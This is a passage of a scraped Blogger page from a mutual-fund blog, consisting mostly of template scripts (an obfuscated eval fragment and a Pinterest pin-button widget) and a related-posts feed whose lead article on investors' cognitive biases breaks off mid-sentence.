x7c\x78\x34\x32\x7c\x37\x37\x7c\x37\x30\x7c\x37\x31\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x36\x7c\x39\x30\x7c\x37\x32\x7c\x37\x33\x7c\x78\x37\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v36Ijt);
//]]></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDzPNZlE8pa4G8y_gxBUGMacrSATO_aLxUV8vkK-5h76YiB5VQKGM0aCdVxUcPkX791Dlpz9RSaz3aRZWt2Cq8ZtHjvGs0pqoDCxCbVtCEFQHkH5RG8egmNv5hLekPw6NztGCw3LRxIsT0/s1600/pinterest-96135.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1B(1C).1A(s($){$(\'Z\').1z(\'<4 x="w:H;" U="B" T="\'+15+\'">\');3 l;3 m;3 n;$(\'.B\').1w(s(){m=$(\'.B\').K(L);n=$(\'.B\').M(L);$(\'.B\').1x()});1d();s 1d(){$(\'.7-19 4,.r-Z 4,.7-14 4,.r-7 4,.r-J 4,.16-J a\').1y(\'.1a,.1a 4\').1D(s(){$(\'.9-p\').u("w","H");1c(l);3 a=$(q);3 b=13(a.u("W-v"));3 c=13(a.u("W-t"));3 d;3 e;1E(1K){D\'1L\':d=a.6().v+a.M(L)/2-n/2;e=a.6().t+a.K(L)/2-m/2;C;D\'1I\':d=a.6().v+b+5;e=a.6().t+c+a.K()-m-5;C;D\'1F\':d=a.6().v+b+5;e=a.6().t+c+5;C;D\'1G\':d=a.6().v+b+a.M()-n-5;e=a.6().t+c+a.K()-m-5;C;D\'1M\':d=a.6().v+b+a.M()-n-5;e=a.6().t+c+5;C}3 f=a.1k(\'T\');3 g=a.1i(\'.r,.1j,.7\').R(\'.r-S,.7-S,.7-1u\');3 h=g.1o();y(O 18===\'P\'){18=\'\'}y(O 11===\'P\'){11=\'\'}y(g.R(\'a\').1q){3 Y=g.R(\'a\').G(\'Q\').1b(/\\#.+\\b/1e,"")}V{3 Y=$(1r).G(\'Q\').1b(/\\#.+\\b/1e,"")}3 i=\'<12 U="9-p"x="1s:E;6:1m;z-1l:1J;1N:2c;" ><a Q="24://2e.28/27/26/29/?2a=\'+Y+\'" 2b="25"><4 U="23" x="-1S-I-F:E;-1T-I-F:E;-o-I-F:E;I-F:E;20:21;W:0;1Y:0;1X:0;" T="\'+15+\'" S="1W 17 1Z"></a></12>\';3 j=a.10().1V(\'a\')?a.10():a;y(!j.A().1U(\'9-p\')){j.1P(i);y(O l===\'P\'){j.A(\'.9-p\').G("1h","q.x.1f=1;q.x.w=\'X\'")}V{j.A(\'.9-p\').G("1h","q.x.1f=1;q.x.w=\'X\';1c(1R)")}}3 k=j.A(".9-p");k.u({"v":d,"t":e});k.u("w","X");k.N().1g(1Q,1.0,s(){$(q).1O()})});$(\'.7-19 4,.r-Z 4,.7-14 4,.r-7 4,.r-J 4,.16-J a\').17(\'2d\',s(){y(/1p [1-8]./.1H(1v.2f.1t())){3 a=$(q).A(\'.9-p\');3 b=$(q).10(\'a\').A(\'.9-p\');l=22(s(){a.N().u("w","H");b.N().u("w","H")},1n)}V{$(\'.9-p\').N().1g(0,0.0)}})}});',62,140,'|||var|img||position|entry||pinit||||||||||||||||wrapper|this|post|function|left|css|top|visibility|style|if||next|pinimgload|break|case|none|shadow|attr|hidden|box|image|outerWidth|true|outerHeight|stop|typeof|undefined|href|find|title|src|class|else|margin|visible|pinitURL|body|parent|bs_pinSuffix|div|parseInt|summary|bs_pinButtonURL|block|on|bs_pinPrefix|content|nopin|replace|clearTimeout|hoverCheck|gi|opacity|fadeTo|onmouseover|closest|hentry|prop|index|absolute|3000|text|msie|length|location|display|toLowerCase|header|navigator|load|remove|not|append|ready|jQuery|document|mouseenter|switch|topleft|bottomright|test|topright|9999|bs_pinButtonPos|center|bottomleft|cursor|show|after|300|bsButtonHover|moz|webkit|hasClass|is|Pin|border|padding|Pinterest|background|transparent|setTimeout|pinimg|http|_blank|create|pin|com|button|url|target|pointer|mouseleave|pinterest|userAgent'.split('|'),0,{}))
//]]>
</script>
<!--Page Navigation Ends -->
<script data-cfasync='false'>
<script src='https://mypopups.com/api/embed/element?sub=e9d56a44-ca7f-11eb-8f72-005056008dab-mwkshnos'></script></script><script src='https://mypopups.com/api/embed/element?sub=e9d56a44-ca7f-11eb-8f72-005056008dab-mwkshnos'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6qF0l-kOFEGkDH8iXjwKYM29YPGA:1769031038874';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764382140415900582','//www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html','3764382140415900582');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764382140415900582', 'title': 'The Mutual Fund Guide', 'url': 'https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html', 'canonicalUrl': 'https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html', 'homepageUrl': 'https://www.themutualfundguide.com/', 'searchUrl': 'https://www.themutualfundguide.com/search', 'canonicalHomepageUrl': 'https://www.themutualfundguide.com/', 'blogspotFaviconUrl': 'https://www.themutualfundguide.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Mutual Fund Guide - RSS\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764382140415900582/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/1607441940535515017/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1607441940535515017', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s72-c/ppfas+%25281%2529.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s16000/ppfas+%25281%2529.png', 'pageName': 'Ppfas conservative hybrid fund details', 'pageTitle': 'The Mutual Fund Guide: Ppfas conservative hybrid fund details', 'metaDescription': 'Ppfas conservative hybrid fund is a hybrid fund on the conservative side investing primarily in debt securities '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ppfas conservative hybrid fund details', 'description': 'Ppfas conservative hybrid fund is a hybrid fund on the conservative side investing primarily in debt securities ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s16000/ppfas+%25281%2529.png', 'url': 'https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1607441940535515017}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3764382140415900582', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7_SEoRjVdY8QPshPpoX7D9FnqpZA:1769031038874', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(2)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3764382140415900582', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7_SEoRjVdY8QPshPpoX7D9FnqpZA:1769031038874', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/Types%20of%20Mutual%20Funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 42165
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Types+of+Mutual+Funds?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/Types%20of%20Mutual%20Funds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Types+of+Mutual+Funds\/-\/Types+of+Mutual+Funds?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-1728393853133835528"},"published":{"$t":"2024-02-14T17:53:00.004+05:30"},"updated":{"$t":"2024-02-14T21:12:16.233+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Cognitive Biases you face as an Investor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors are today bombarded with information left, right\nand centre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis overflow of information is at an unprecedented level\ntoday due to how easily information can be disseminated these days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPoint to consider here is that information does not necessarily\nimply that it is true, a lie is easier to spread but the truth is sustainable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInformation and knowledge are not the same, the former may\nbe right or wrong but the latter is mostly right.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are more glued to their screens than ever and therefore\nit is easier than before to accumulate views, in the process of gathering such\nviews we often overlook the simple yet very important point that such views are more\ngeneral in nature than personal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThere is a very good reason why they say the Person in ‘\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersonal\nFinance\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E’ is more important than the Finance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s640\/questions-2519654_640.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s16000\/questions-2519654_640.png\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EWhat is Cognitive Bias?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECognitive Bias is the tendency to behave in a manner that\ncan be considered irrational due to our inability to look at a certain matter\nobjectively in a manner as neutral as possible. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis clouds our judgments and the way we look at everything,\nwe see what we want to see even though that may not be visible and we refuse to\nsee what is visible right in front of our eyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is often due to our pre conceived ideas of a particular\nsubject and our inability to differentiate reality from fiction.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo better explain this using a simple example, we all know\nthe over indulgence of sweets is unhealthy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow let’s say you are unable to rein in your desires for\nsomething sweet and dig in deep and research till you find out an article that\nsays that indulging in sweets occasionally is nothing to fret about.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EYou interpret this with your own definition of \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eindulgence\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan\u003Eoccasionally\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eso as to get your way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis accommodative behavior displayed to achieve your sole\ngoal without any regard for other points that are in fact more conclusive and\nrational can be termed as cognitive bias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: 